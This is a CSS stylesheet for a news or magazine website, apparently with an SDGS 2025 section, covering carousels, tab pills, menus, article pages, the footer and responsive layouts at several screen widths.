    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
